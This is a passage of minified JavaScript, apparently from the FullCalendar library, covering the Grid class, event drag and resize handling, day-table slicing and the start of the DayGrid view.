sourceOffset,origin;this.getEl();if(this.top0===null){this.sourceEl.width();sourceOffset=this.sourceEl.offset();origin=this.el.offsetParent().offset();this.top0=sourceOffset.top-origin.top;this.left0=sourceOffset.left-origin.left};this.el.css({top:this.top0+this.topDelta,left:this.left0+this.leftDelta})},handleMove:function(ev){this.topDelta=getEvY(ev)-this.y0;this.leftDelta=getEvX(ev)-this.x0;if(!this.isHidden)this.updatePosition()},hide:function(){if(!this.isHidden){this.isHidden=true;if(this.el)this.el.hide()}},show:function(){if(this.isHidden){this.isHidden=false;this.updatePosition();this.getEl().show()}}}),Grid=FC.Grid=Class.extend(ListenerMixin,MouseIgnorerMixin,{view:null,isRTL:null,start:null,end:null,el:null,elsByFill:null,eventTimeFormat:null,displayEventTime:null,displayEventEnd:null,minResizeDuration:null,largeUnit:null,dayDragListener:null,segDragListener:null,segResizeListener:null,externalDragListener:null,constructor:function(view){this.view=view;this.isRTL=view.opt('isRTL');this.elsByFill={};this.dayDragListener=this.buildDayDragListener();this.initMouseIgnoring()},computeEventTimeFormat:function(){return this.view.opt('smallTimeFormat')},computeDisplayEventTime:function(){return true},computeDisplayEventEnd:function(){return true},setRange:function(range){this.start=range.start.clone();this.end=range.end.clone();this.rangeUpdated();this.processRangeOptions()},rangeUpdated:function(){},processRangeOptions:function(){var view=this.view,displayEventTime,displayEventEnd;this.eventTimeFormat=view.opt('eventTimeFormat')||view.opt('timeFormat')||this.computeEventTimeFormat();displayEventTime=view.opt('displayEventTime');if(displayEventTime==null)displayEventTime=this.computeDisplayEventTime();displayEventEnd=view.opt('displayEventEnd');if(displayEventEnd==null)displayEventEnd=this.computeDisplayEventEnd();this.displayEventTime=displayEventTime;this.displayEventEnd=displayEventEnd},spanToSegs:function(span){},diffDates:function(a,b){if(this.largeUnit){return diffByUnit(a,b,this.largeUnit)}else return diffDayTime(a,b)},prepareHits:function(){},releaseHits:function(){},queryHit:function(leftOffset,topOffset){},getHitSpan:function(hit){},getHitEl:function(hit){},setElement:function(el){this.el=el;preventSelection(el);this.bindDayHandler('touchstart',this.dayTouchStart);this.bindDayHandler('mousedown',this.dayMousedown);this.bindSegHandlers();this.bindGlobalHandlers()},bindDayHandler:function(name,handler){var _this=this;this.el.on(name,function(ev){if(!$(ev.target).is('.fc-event-container *, .fc-more')&&!$(ev.target).closest('.fc-popover').length)return handler.call(_this,ev)})},removeElement:function(){this.unbindGlobalHandlers();this.clearDragListeners();this.el.remove()},renderSkeleton:function(){},renderDates:function(){},unrenderDates:function(){},bindGlobalHandlers:function(){this.listenTo($(document),{dragstart:this.externalDragStart,sortstart:this.externalDragStart})},unbindGlobalHandlers:function(){this.stopListeningTo($(document))},dayMousedown:function(ev){if(!this.isIgnoringMouse)this.dayDragListener.startInteraction(ev,{})},dayTouchStart:function(ev){var view=this.view;if(view.isSelected||view.selectedEvent)this.tempIgnoreMouse();this.dayDragListener.startInteraction(ev,{delay:this.view.opt('longPressDelay')})},buildDayDragListener:function(){var _this=this,view=this.view,isSelectable=view.opt('selectable'),dayClickHit,selectionSpan,dragListener=new HitDragListener(this,{scroll:view.opt('dragScroll'),interactionStart:function(){dayClickHit=dragListener.origHit},dragStart:function(){view.unselect()},hitOver:function(hit,isOrig,origHit){if(origHit){if(!isOrig)dayClickHit=null;if(isSelectable){selectionSpan=_this.computeSelection(_this.getHitSpan(origHit),_this.getHitSpan(hit));if(selectionSpan){_this.renderSelection(selectionSpan)}else if(selectionSpan===false)disableCursor()}}},hitOut:function(){dayClickHit=null;selectionSpan=null;_this.unrenderSelection();enableCursor()},interactionEnd:function(ev,isCancelled){if(!isCancelled){if(dayClickHit&&!_this.isIgnoringMouse)view.triggerDayClick(_this.getHitSpan(dayClickHit),_this.getHitEl(dayClickHit),ev);if(selectionSpan)view.reportSelection(selectionSpan,ev);enableCursor()}}});return dragListener},clearDragListeners:function(){this.dayDragListener.endInteraction();if(this.segDragListener)this.segDragListener.endInteraction();if(this.segResizeListener)this.segResizeListener.endInteraction();if(this.externalDragListener)this.externalDragListener.endInteraction()},renderEventLocationHelper:function(eventLocation,sourceSeg){var fakeEvent=this.fabricateHelperEvent(eventLocation,sourceSeg);return this.renderHelper(fakeEvent,sourceSeg)},fabricateHelperEvent:function(eventLocation,sourceSeg){var fakeEvent=sourceSeg?createObject(sourceSeg.event):{};fakeEvent.start=eventLocation.start.clone();fakeEvent.end=eventLocation.end?eventLocation.end.clone():null;fakeEvent.allDay=null;this.view.calendar.normalizeEventDates(fakeEvent);fakeEvent.className=(fakeEvent.className||[]).concat('fc-helper');if(!sourceSeg)fakeEvent.editable=false;return fakeEvent},renderHelper:function(eventLocation,sourceSeg){},unrenderHelper:function(){},renderSelection:function(span){this.renderHighlight(span)},unrenderSelection:function(){this.unrenderHighlight()},computeSelection:function(span0,span1){var span=this.computeSelectionSpan(span0,span1);if(span&&!this.view.calendar.isSelectionSpanAllowed(span))return false;return span},computeSelectionSpan:function(span0,span1){var dates=[span0.start,span0.end,span1.start,span1.end];dates.sort(compareNumbers);return{start:dates[0].clone(),end:dates[3].clone()}},renderHighlight:function(span){this.renderFill('highlight',this.spanToSegs(span))},unrenderHighlight:function(){this.unrenderFill('highlight')},highlightSegClasses:function(){return['fc-highlight']},renderBusinessHours:function(){},unrenderBusinessHours:function(){},getNowIndicatorUnit:function(){},renderNowIndicator:function(date){},unrenderNowIndicator:function(){},renderFill:function(type,segs){},unrenderFill:function(type){var el=this.elsByFill[type];if(el){el.remove();delete this.elsByFill[type]}},renderFillSegEls:function(type,segs){var _this=this,segElMethod=this[type+'SegEl'],html='',renderedSegs=[],i;if(segs.length){for(i=0;i<segs.length;i++)html+=this.fillSegHtml(type,segs[i]);$(html).each(function(i,node){var seg=segs[i],el=$(node);if(segElMethod)el=segElMethod.call(_this,seg,el);if(el){el=$(el);if(el.is(_this.fillSegTag)){seg.el=el;renderedSegs.push(seg)}}})};return renderedSegs},fillSegTag:'div',fillSegHtml:function(type,seg){var classesMethod=this[type+'SegClasses'],cssMethod=this[type+'SegCss'],classes=classesMethod?classesMethod.call(this,seg):[],css=cssToStr(cssMethod?cssMethod.call(this,seg):{});return'<'+this.fillSegTag+(classes.length?' class="'+classes.join(' ')+'"':'')+(css?' style="'+css+'"':'')+' />'},getDayClasses:function(date){var view=this.view,today=view.calendar.getNow(),classes=['fc-'+dayIDs[date.day()]];if(view.intervalDuration.as('months')==1&&date.month()!=view.intervalStart.month())classes.push('fc-other-month');if(date.isSame(today,'day')){classes.push('fc-today',view.highlightStateClass)}else if(date<today){classes.push('fc-past')}else classes.push('fc-future');return classes}});Grid.mixin({mousedOverSeg:null,isDraggingSeg:false,isResizingSeg:false,isDraggingExternal:false,segs:null,renderEvents:function(events){var bgEvents=[],fgEvents=[],i;for(i=0;i<events.length;i++)(isBgEvent(events[i])?bgEvents:fgEvents).push(events[i]);this.segs=[].concat(this.renderBgEvents(bgEvents),this.renderFgEvents(fgEvents))},renderBgEvents:function(events){var segs=this.eventsToSegs(events);return this.renderBgSegs(segs)||segs},renderFgEvents:function(events){var segs=this.eventsToSegs(events);return this.renderFgSegs(segs)||segs},unrenderEvents:function(){this.handleSegMouseout();this.clearDragListeners();this.unrenderFgSegs();this.unrenderBgSegs();this.segs=null},getEventSegs:function(){return this.segs||[]},renderFgSegs:function(segs){},unrenderFgSegs:function(){},renderFgSegEls:function(segs,disableResizing){var view=this.view,html='',renderedSegs=[],i;if(segs.length){for(i=0;i<segs.length;i++)html+=this.fgSegHtml(segs[i],disableResizing);$(html).each(function(i,node){var seg=segs[i],el=view.resolveEventEl(seg.event,$(node));if(el){el.data('fc-seg',seg);seg.el=el;renderedSegs.push(seg)}})};return renderedSegs},fgSegHtml:function(seg,disableResizing){},renderBgSegs:function(segs){return this.renderFill('bgEvent',segs)},unrenderBgSegs:function(){this.unrenderFill('bgEvent')},bgEventSegEl:function(seg,el){return this.view.resolveEventEl(seg.event,el)},bgEventSegClasses:function(seg){var event=seg.event,source=event.source||{};return['fc-bgevent'].concat(event.className,source.className||[])},bgEventSegCss:function(seg){return{'background-color':this.getSegSkinCss(seg)['background-color']}},businessHoursSegClasses:function(seg){return['fc-nonbusiness','fc-bgevent']},bindSegHandlers:function(){this.bindSegHandler('touchstart',this.handleSegTouchStart);this.bindSegHandler('touchend',this.handleSegTouchEnd);this.bindSegHandler('mouseenter',this.handleSegMouseover);this.bindSegHandler('mouseleave',this.handleSegMouseout);this.bindSegHandler('mousedown',this.handleSegMousedown);this.bindSegHandler('click',this.handleSegClick)},bindSegHandler:function(name,handler){var _this=this;this.el.on(name,'.fc-event-container > *',function(ev){var seg=$(this).data('fc-seg');if(seg&&!_this.isDraggingSeg&&!_this.isResizingSeg)return handler.call(_this,seg,ev)})},handleSegClick:function(seg,ev){return this.view.trigger('eventClick',seg.el[0],seg.event,ev)},handleSegMouseover:function(seg,ev){if(!this.isIgnoringMouse&&!this.mousedOverSeg){this.mousedOverSeg=seg;seg.el.addClass('fc-allow-mouse-resize');this.view.trigger('eventMouseover',seg.el[0],seg.event,ev)}},handleSegMouseout:function(seg,ev){ev=ev||{};if(this.mousedOverSeg){seg=seg||this.mousedOverSeg;this.mousedOverSeg=null;seg.el.removeClass('fc-allow-mouse-resize');this.view.trigger('eventMouseout',seg.el[0],seg.event,ev)}},handleSegMousedown:function(seg,ev){var isResizing=this.startSegResize(seg,ev,{distance:5});if(!isResizing&&this.view.isEventDraggable(seg.event))this.buildSegDragListener(seg).startInteraction(ev,{distance:5})},handleSegTouchStart:function(seg,ev){var view=this.view,event=seg.event,isSelected=view.isEventSelected(event),isDraggable=view.isEventDraggable(event),isResizable=view.isEventResizable(event),isResizing=false,dragListener;if(isSelected&&isResizable)isResizing=this.startSegResize(seg,ev);if(!isResizing&&(isDraggable||isResizable)){dragListener=isDraggable?this.buildSegDragListener(seg):this.buildSegSelectListener(seg);dragListener.startInteraction(ev,{delay:isSelected?0:this.view.opt('longPressDelay')})};this.tempIgnoreMouse()},handleSegTouchEnd:function(seg,ev){this.tempIgnoreMouse()},startSegResize:function(seg,ev,dragOptions){if($(ev.target).is('.fc-resizer')){this.buildSegResizeListener(seg,$(ev.target).is('.fc-start-resizer')).startInteraction(ev,dragOptions);return true};return false},buildSegDragListener:function(seg){var _this=this,view=this.view,calendar=view.calendar,el=seg.el,event=seg.event,isDragging,mouseFollower,dropLocation;if(this.segDragListener)return this.segDragListener;var dragListener=this.segDragListener=new HitDragListener(view,{scroll:view.opt('dragScroll'),subjectEl:el,subjectCenter:true,interactionStart:function(ev){isDragging=false;mouseFollower=new MouseFollower(seg.el,{additionalClass:'fc-dragging',parentEl:view.el,opacity:dragListener.isTouch?null:view.opt('dragOpacity'),revertDuration:view.opt('dragRevertDuration'),zIndex:2});mouseFollower.hide();mouseFollower.start(ev)},dragStart:function(ev){if(dragListener.isTouch&&!view.isEventSelected(event))view.selectEvent(event);isDragging=true;_this.handleSegMouseout(seg,ev);_this.segDragStart(seg,ev);view.hideEvent(event)},hitOver:function(hit,isOrig,origHit){var dragHelperEls;if(seg.hit)origHit=seg.hit;dropLocation=_this.computeEventDrop(origHit.component.getHitSpan(origHit),hit.component.getHitSpan(hit),event);if(dropLocation&&!calendar.isEventSpanAllowed(_this.eventToSpan(dropLocation),event)){disableCursor();dropLocation=null};if(dropLocation&&(dragHelperEls=view.renderDrag(dropLocation,seg))){dragHelperEls.addClass('fc-dragging');if(!dragListener.isTouch)_this.applyDragOpacity(dragHelperEls);mouseFollower.hide()}else mouseFollower.show();if(isOrig)dropLocation=null},hitOut:function(){view.unrenderDrag();mouseFollower.show();dropLocation=null},hitDone:function(){enableCursor()},interactionEnd:function(ev){mouseFollower.stop(!dropLocation,function(){if(isDragging){view.unrenderDrag();view.showEvent(event);_this.segDragStop(seg,ev)};if(dropLocation)view.reportEventDrop(event,dropLocation,this.largeUnit,el,ev)});_this.segDragListener=null}});return dragListener},buildSegSelectListener:function(seg){var _this=this,view=this.view,event=seg.event;if(this.segDragListener)return this.segDragListener;var dragListener=this.segDragListener=new DragListener({dragStart:function(ev){if(dragListener.isTouch&&!view.isEventSelected(event))view.selectEvent(event)},interactionEnd:function(ev){_this.segDragListener=null}});return dragListener},segDragStart:function(seg,ev){this.isDraggingSeg=true;this.view.trigger('eventDragStart',seg.el[0],seg.event,ev,{})},segDragStop:function(seg,ev){this.isDraggingSeg=false;this.view.trigger('eventDragStop',seg.el[0],seg.event,ev,{})},computeEventDrop:function(startSpan,endSpan,event){var calendar=this.view.calendar,dragStart=startSpan.start,dragEnd=endSpan.start,delta,dropLocation;if(dragStart.hasTime()===dragEnd.hasTime()){delta=this.diffDates(dragEnd,dragStart);if(event.allDay&&durationHasTime(delta)){dropLocation={start:event.start.clone(),end:calendar.getEventEnd(event),allDay:false};calendar.normalizeEventTimes(dropLocation)}else dropLocation={start:event.start.clone(),end:event.end?event.end.clone():null,allDay:event.allDay};dropLocation.start.add(delta);if(dropLocation.end)dropLocation.end.add(delta)}else dropLocation={start:dragEnd.clone(),end:null,allDay:!dragEnd.hasTime()};return dropLocation},applyDragOpacity:function(els){var opacity=this.view.opt('dragOpacity');if(opacity!=null)els.each(function(i,node){node.style.opacity=opacity})},externalDragStart:function(ev,ui){var view=this.view,el,accept;if(view.opt('droppable')){el=$((ui?ui.item:null)||ev.target);accept=view.opt('dropAccept');if($.isFunction(accept)?accept.call(el[0],el):el.is(accept))if(!this.isDraggingExternal)this.listenToExternalDrag(el,ev,ui)}},listenToExternalDrag:function(el,ev,ui){var _this=this,calendar=this.view.calendar,meta=getDraggedElMeta(el),dropLocation,dragListener=_this.externalDragListener=new HitDragListener(this,{interactionStart:function(){_this.isDraggingExternal=true},hitOver:function(hit){dropLocation=_this.computeExternalDrop(hit.component.getHitSpan(hit),meta);if(dropLocation&&!calendar.isExternalSpanAllowed(_this.eventToSpan(dropLocation),dropLocation,meta.eventProps)){disableCursor();dropLocation=null};if(dropLocation)_this.renderDrag(dropLocation)},hitOut:function(){dropLocation=null},hitDone:function(){enableCursor();_this.unrenderDrag()},interactionEnd:function(ev){if(dropLocation)_this.view.reportExternalDrop(meta,dropLocation,el,ev,ui);_this.isDraggingExternal=false;_this.externalDragListener=null}});dragListener.startDrag(ev)},computeExternalDrop:function(span,meta){var calendar=this.view.calendar,dropLocation={start:calendar.applyTimezone(span.start),end:null};if(meta.startTime&&!dropLocation.start.hasTime())dropLocation.start.time(meta.startTime);if(meta.duration)dropLocation.end=dropLocation.start.clone().add(meta.duration);return dropLocation},renderDrag:function(dropLocation,seg){},unrenderDrag:function(){},buildSegResizeListener:function(seg,isStart){var _this=this,view=this.view,calendar=view.calendar,el=seg.el,event=seg.event,eventEnd=calendar.getEventEnd(event),isDragging,resizeLocation,dragListener=this.segResizeListener=new HitDragListener(this,{scroll:view.opt('dragScroll'),subjectEl:el,interactionStart:function(){isDragging=false},dragStart:function(ev){isDragging=true;_this.handleSegMouseout(seg,ev);_this.segResizeStart(seg,ev)},hitOver:function(hit,isOrig,origHit){var origHitSpan=_this.getHitSpan(origHit),hitSpan=_this.getHitSpan(hit);resizeLocation=isStart?_this.computeEventStartResize(origHitSpan,hitSpan,event):_this.computeEventEndResize(origHitSpan,hitSpan,event);if(resizeLocation)if(!calendar.isEventSpanAllowed(_this.eventToSpan(resizeLocation),event)){disableCursor();resizeLocation=null}else if(resizeLocation.start.isSame(event.start)&&resizeLocation.end.isSame(eventEnd))resizeLocation=null;if(resizeLocation){view.hideEvent(event);_this.renderEventResize(resizeLocation,seg)}},hitOut:function(){resizeLocation=null},hitDone:function(){_this.unrenderEventResize();view.showEvent(event);enableCursor()},interactionEnd:function(ev){if(isDragging)_this.segResizeStop(seg,ev);if(resizeLocation)view.reportEventResize(event,resizeLocation,this.largeUnit,el,ev);_this.segResizeListener=null}});return dragListener},segResizeStart:function(seg,ev){this.isResizingSeg=true;this.view.trigger('eventResizeStart',seg.el[0],seg.event,ev,{})},segResizeStop:function(seg,ev){this.isResizingSeg=false;this.view.trigger('eventResizeStop',seg.el[0],seg.event,ev,{})},computeEventStartResize:function(startSpan,endSpan,event){return this.computeEventResize('start',startSpan,endSpan,event)},computeEventEndResize:function(startSpan,endSpan,event){return this.computeEventResize('end',startSpan,endSpan,event)},computeEventResize:function(type,startSpan,endSpan,event){var calendar=this.view.calendar,delta=this.diffDates(endSpan[type],startSpan[type]),resizeLocation,defaultDuration;resizeLocation={start:event.start.clone(),end:calendar.getEventEnd(event),allDay:event.allDay};if(resizeLocation.allDay&&durationHasTime(delta)){resizeLocation.allDay=false;calendar.normalizeEventTimes(resizeLocation)};resizeLocation[type].add(delta);if(!resizeLocation.start.isBefore(resizeLocation.end)){defaultDuration=this.minResizeDuration||(event.allDay?calendar.defaultAllDayEventDuration:calendar.defaultTimedEventDuration);if(type=='start'){resizeLocation.start=resizeLocation.end.clone().subtract(defaultDuration)}else resizeLocation.end=resizeLocation.start.clone().add(defaultDuration)};return resizeLocation},renderEventResize:function(range,seg){},unrenderEventResize:function(){},getEventTimeText:function(range,formatStr,displayEnd){if(formatStr==null)formatStr=this.eventTimeFormat;if(displayEnd==null)displayEnd=this.displayEventEnd;if(this.displayEventTime&&range.start.hasTime())if(displayEnd&&range.end){return this.view.formatRange(range,formatStr)}else return range.start.format(formatStr);return''},getSegClasses:function(seg,isDraggable,isResizable){var view=this.view,event=seg.event,classes=['fc-event',seg.isStart?'fc-start':'fc-not-start',seg.isEnd?'fc-end':'fc-not-end'].concat(event.className,event.source?event.source.className:[]);if(isDraggable)classes.push('fc-draggable');if(isResizable)classes.push('fc-resizable');if(view.isEventSelected(event))classes.push('fc-selected');return classes},getSegSkinCss:function(seg){var event=seg.event,view=this.view,source=event.source||{},eventColor=event.color,sourceColor=source.color,optionColor=view.opt('eventColor');return{'background-color':event.backgroundColor||eventColor||source.backgroundColor||sourceColor||view.opt('eventBackgroundColor')||optionColor,'border-color':event.borderColor||eventColor||source.borderColor||sourceColor||view.opt('eventBorderColor')||optionColor,color:event.textColor||source.textColor||view.opt('eventTextColor')}},eventToSegs:function(event){return this.eventsToSegs([event])},eventToSpan:function(event){return this.eventToSpans(event)[0]},eventToSpans:function(event){var range=this.eventToRange(event);return this.eventRangeToSpans(range,event)},eventsToSegs:function(allEvents,segSliceFunc){var _this=this,eventsById=groupEventsById(allEvents),segs=[];$.each(eventsById,function(id,events){var ranges=[],i;for(i=0;i<events.length;i++)ranges.push(_this.eventToRange(events[i]));if(isInverseBgEvent(events[0])){ranges=_this.invertRanges(ranges);for(i=0;i<ranges.length;i++)segs.push.apply(segs,_this.eventRangeToSegs(ranges[i],events[0],segSliceFunc))}else for(i=0;i<ranges.length;i++)segs.push.apply(segs,_this.eventRangeToSegs(ranges[i],events[i],segSliceFunc))});return segs},eventToRange:function(event){return{start:event.start.clone().stripZone(),end:(event.end?event.end.clone():this.view.calendar.getDefaultEventEnd(event.allDay!=null?event.allDay:!event.start.hasTime(),event.start)).stripZone()}},eventRangeToSegs:function(range,event,segSliceFunc){var spans=this.eventRangeToSpans(range,event),segs=[],i;for(i=0;i<spans.length;i++)segs.push.apply(segs,this.eventSpanToSegs(spans[i],event,segSliceFunc));return segs},eventRangeToSpans:function(range,event){return[$.extend({},range)]},eventSpanToSegs:function(span,event,segSliceFunc){var segs=segSliceFunc?segSliceFunc(span):this.spanToSegs(span),i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.event=event;seg.eventStartMS=+span.start;seg.eventDurationMS=span.end-span.start};return segs},invertRanges:function(ranges){var view=this.view,viewStart=view.start.clone(),viewEnd=view.end.clone(),inverseRanges=[],start=viewStart,i,range;ranges.sort(compareRanges);for(i=0;i<ranges.length;i++){range=ranges[i];if(range.start>start)inverseRanges.push({start:start,end:range.start});start=range.end};if(start<viewEnd)inverseRanges.push({start:start,end:viewEnd});return inverseRanges},sortEventSegs:function(segs){segs.sort(proxy(this,'compareEventSegs'))},compareEventSegs:function(seg1,seg2){return seg1.eventStartMS-seg2.eventStartMS||seg2.eventDurationMS-seg1.eventDurationMS||seg2.event.allDay-seg1.event.allDay||compareByFieldSpecs(seg1.event,seg2.event,this.view.eventOrderSpecs)}})
function isBgEvent(event){var rendering=getEventRendering(event);return rendering==='background'||rendering==='inverse-background'};FC.isBgEvent=isBgEvent
function isInverseBgEvent(event){return getEventRendering(event)==='inverse-background'}
function getEventRendering(event){return firstDefined((event.source||{}).rendering,event.rendering)}
function groupEventsById(events){var eventsById={},i,event;for(i=0;i<events.length;i++){event=events[i];(eventsById[event._id]||(eventsById[event._id]=[])).push(event)};return eventsById}
function compareRanges(range1,range2){return range1.start-range2.start};FC.dataAttrPrefix=''
function getDraggedElMeta(el){var prefix=FC.dataAttrPrefix,eventProps,startTime,duration,stick;if(prefix)prefix+='-';eventProps=el.data(prefix+'event')||null;if(eventProps){if(typeof eventProps==='object'){eventProps=$.extend({},eventProps)}else eventProps={};startTime=eventProps.start;if(startTime==null)startTime=eventProps.time;duration=eventProps.duration;stick=eventProps.stick;delete eventProps.start;delete eventProps.time;delete eventProps.duration;delete eventProps.stick};if(startTime==null)startTime=el.data(prefix+'start');if(startTime==null)startTime=el.data(prefix+'time');if(duration==null)duration=el.data(prefix+'duration');if(stick==null)stick=el.data(prefix+'stick');startTime=startTime!=null?moment.duration(startTime):null;duration=duration!=null?moment.duration(duration):null;stick=Boolean(stick);return{eventProps:eventProps,startTime:startTime,duration:duration,stick:stick}};var DayTableMixin=FC.DayTableMixin={breakOnWeeks:false,dayDates:null,dayIndices:null,daysPerRow:null,rowCnt:null,colCnt:null,colHeadFormat:null,updateDayTable:function(){var view=this.view,date=this.start.clone(),dayIndex=-1,dayIndices=[],dayDates=[],daysPerRow,firstDay,rowCnt;while(date.isBefore(this.end)){if(view.isHiddenDay(date)){dayIndices.push(dayIndex+0.5)}else{dayIndex++;dayIndices.push(dayIndex);dayDates.push(date.clone())};date.add(1,'days')};if(this.breakOnWeeks){firstDay=dayDates[0].day();for(daysPerRow=1;daysPerRow<dayDates.length;daysPerRow++)if(dayDates[daysPerRow].day()==firstDay)break;rowCnt=Math.ceil(dayDates.length/daysPerRow)}else{rowCnt=1;daysPerRow=dayDates.length};this.dayDates=dayDates;this.dayIndices=dayIndices;this.daysPerRow=daysPerRow;this.rowCnt=rowCnt;this.updateDayTableCols()},updateDayTableCols:function(){this.colCnt=this.computeColCnt();this.colHeadFormat=this.view.opt('columnFormat')||this.computeColHeadFormat()},computeColCnt:function(){return this.daysPerRow},getCellDate:function(row,col){return this.dayDates[this.getCellDayIndex(row,col)].clone()},getCellRange:function(row,col){var start=this.getCellDate(row,col),end=start.clone().add(1,'days');return{start:start,end:end}},getCellDayIndex:function(row,col){return row*this.daysPerRow+this.getColDayIndex(col)},getColDayIndex:function(col){if(this.isRTL){return this.colCnt-1-col}else return col},getDateDayIndex:function(date){var dayIndices=this.dayIndices,dayOffset=date.diff(this.start,'days');if(dayOffset<0){return dayIndices[0]-1}else if(dayOffset>=dayIndices.length){return dayIndices[dayIndices.length-1]+1}else return dayIndices[dayOffset]},computeColHeadFormat:function(){if(this.rowCnt>1||this.colCnt>10){return'ddd'}else if(this.colCnt>1){return this.view.opt('dayOfMonthFormat')}else return'dddd'},sliceRangeByRow:function(range){var daysPerRow=this.daysPerRow,normalRange=this.view.computeDayRange(range),rangeFirst=this.getDateDayIndex(normalRange.start),rangeLast=this.getDateDayIndex(normalRange.end.clone().subtract(1,'days')),segs=[],row,rowFirst,rowLast,segFirst,segLast;for(row=0;row<this.rowCnt;row++){rowFirst=row*daysPerRow;rowLast=rowFirst+daysPerRow-1;segFirst=Math.max(rangeFirst,rowFirst);segLast=Math.min(rangeLast,rowLast);segFirst=Math.ceil(segFirst);segLast=Math.floor(segLast);if(segFirst<=segLast)segs.push({row:row,firstRowDayIndex:segFirst-rowFirst,lastRowDayIndex:segLast-rowFirst,isStart:segFirst===rangeFirst,isEnd:segLast===rangeLast})};return segs},sliceRangeByDay:function(range){var daysPerRow=this.daysPerRow,normalRange=this.view.computeDayRange(range),rangeFirst=this.getDateDayIndex(normalRange.start),rangeLast=this.getDateDayIndex(normalRange.end.clone().subtract(1,'days')),segs=[],row,rowFirst,rowLast,i,segFirst,segLast;for(row=0;row<this.rowCnt;row++){rowFirst=row*daysPerRow;rowLast=rowFirst+daysPerRow-1;for(i=rowFirst;i<=rowLast;i++){segFirst=Math.max(rangeFirst,i);segLast=Math.min(rangeLast,i);segFirst=Math.ceil(segFirst);segLast=Math.floor(segLast);if(segFirst<=segLast)segs.push({row:row,firstRowDayIndex:segFirst-rowFirst,lastRowDayIndex:segLast-rowFirst,isStart:segFirst===rangeFirst,isEnd:segLast===rangeLast})}};return segs},renderHeadHtml:function(){var view=this.view;return'<div class="fc-row '+view.widgetHeaderClass+'"><table><thead>'+this.renderHeadTrHtml()+'</thead></table></div>'},renderHeadIntroHtml:function(){return this.renderIntroHtml()},renderHeadTrHtml:function(){return'<tr>'+(this.isRTL?'':this.renderHeadIntroHtml())+this.renderHeadDateCellsHtml()+(this.isRTL?this.renderHeadIntroHtml():'')+'</tr>'},renderHeadDateCellsHtml:function(){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(0,col);htmls.push(this.renderHeadDateCellHtml(date))};return htmls.join('')},renderHeadDateCellHtml:function(date,colspan,otherAttrs){var view=this.view;return'<th class="fc-day-header '+view.widgetHeaderClass+' fc-'+dayIDs[date.day()]+'"'+(this.rowCnt==1?' data-date="'+date.format('YYYY-MM-DD')+'"':'')+(colspan>1?' colspan="'+colspan+'"':'')+(otherAttrs?' '+otherAttrs:'')+'>'+htmlEscape(date.format(this.colHeadFormat))+'</th>'},renderBgTrHtml:function(row){return'<tr>'+(this.isRTL?'':this.renderBgIntroHtml(row))+this.renderBgCellsHtml(row)+(this.isRTL?this.renderBgIntroHtml(row):'')+'</tr>'},renderBgIntroHtml:function(row){return this.renderIntroHtml()},renderBgCellsHtml:function(row){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(row,col);htmls.push(this.renderBgCellHtml(date))};return htmls.join('')},renderBgCellHtml:function(date,otherAttrs){var view=this.view,classes=this.getDayClasses(date);classes.unshift('fc-day',view.widgetContentClass);return'<td class="'+classes.join(' ')+'" data-date="'+date.format('YYYY-MM-DD')+'"'+(otherAttrs?' '+otherAttrs:'')+'></td>'},renderIntroHtml:function(){},bookendCells:function(trEl){var introHtml=this.renderIntroHtml();if(introHtml)if(this.isRTL){trEl.append(introHtml)}else trEl.prepend(introHtml)}},DayGrid=FC.DayGrid=Grid.extend(DayTableMixin,{numbersVisible:false,bottomCoordPadding:0,rowEls:null,cellEls:null,helperEls:null,rowCoordCache:null,colCoordCache:null,renderDates:function(isRigid){var view=this.view,rowCnt=this.rowCnt,colCnt=this.colCnt,html='',row,col;for(row=0;row<rowCnt;row++)html+=this.renderDayRowHtml(row,isRigid);this.el.html(html);this.rowEls=this.el.find('.fc-row');this.cellEls=this.el.find('.fc-day');this.rowCoordCache=new CoordCache({els:this.rowEls,isVertical:true});this.colCoordCache=new CoordCache({els:this.cellEls.slice(0,this.colCnt),isHorizontal:true});for(row=0;row<rowCnt;row++)for(col=0;col<colCnt;col++)view.trigger('dayRender',null,this.getCellDate(row,col),this.getCellEl(row,col))},unrenderDates:function(){this.removeSegPopover()},renderBusinessHours:function(){var events=this.view.calendar.getBusinessHoursEvents(true),segs=this.eventsToSegs(events);this.renderFill('businessHours',segs,'bgevent')},renderDayRowHtml:function(row,isRigid){var view=this.view,classes=['fc-row','fc-week',view.widgetContentClass];if(isRigid)classes.push('fc-rigid');return'<div class="'+classes.join(' ')+'"><div class="fc-bg"><table>'+this.renderBgTrHtml(row)+'</table></div><div class="fc-content-skeleton"><table>'+(this.numbersVisible?'<thead>'+this.renderNumberTrHtml(row)+'</thead>':'')+'</table></div></div>'},renderNumberTrHtml:function(row){return'<tr>'+(this.isRTL?'':this.renderNumberIntroHtml(row))+this.renderNumberCellsHtml(row)+(this.isRTL?this.renderNumberIntroHtml(row):'')+'</tr>'},renderNumberIntroHtml:function(row){return this.renderIntroHtml()},renderNumberCellsHtml:function(row){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(row,col);htmls.push(this.renderNumberCellHtml(date))};return htmls.join('')},renderNumberCellHtml:function(date){var classes;if(!this.view.dayNumbersVisible)return'<td/>';classes=this.getDayClasses(date);classes.unshift('fc-day-number');return'<td class="'+classes.join(' ')+'" data-date="'+date.format()+'">'+date.date()+'</td>'},computeEventTimeFormat:function(){return this.view.opt('extraSmallTimeFormat')},computeDisplayEventEnd:function(){return this.colCnt==1},rangeUpdated:function(){this.updateDayTable()},spanToSegs:function(span){var segs=this.sliceRangeByRow(span),i,seg;for(i=0;i<segs.length;i++){seg=segs[i];if(this.isRTL){seg.leftCol=this.daysPerRow-1-seg.lastRowDayIndex;seg.rightCol=this.daysPerRow-1-seg.firstRowDayIndex}else{seg.leftCol=seg.firstRowDayIndex;seg.rightCol=seg.lastRowDayIndex}};return segs},prepareHits:function(){this.colCoordCache.build();this.rowCoordCache.build();this.rowCoordCache.bottoms[this.rowCnt-1]+=this.bottomCoordPadding},releaseHits:function(){this.colCoordCache.clear();this.rowCoordCache.clear()},queryHit:function(leftOffset,topOffset){var col=this.colCoordCache.getHorizontalIndex(leftOffset),row=this.rowCoordCache.getVerticalIndex(topOffset);if(row!=null&&col!=null)return this.getCellHit(row,col)},getHitSpan:function(hit){return this.getCellRange(hit.row,hit.col)},getHitEl:function(hit){return 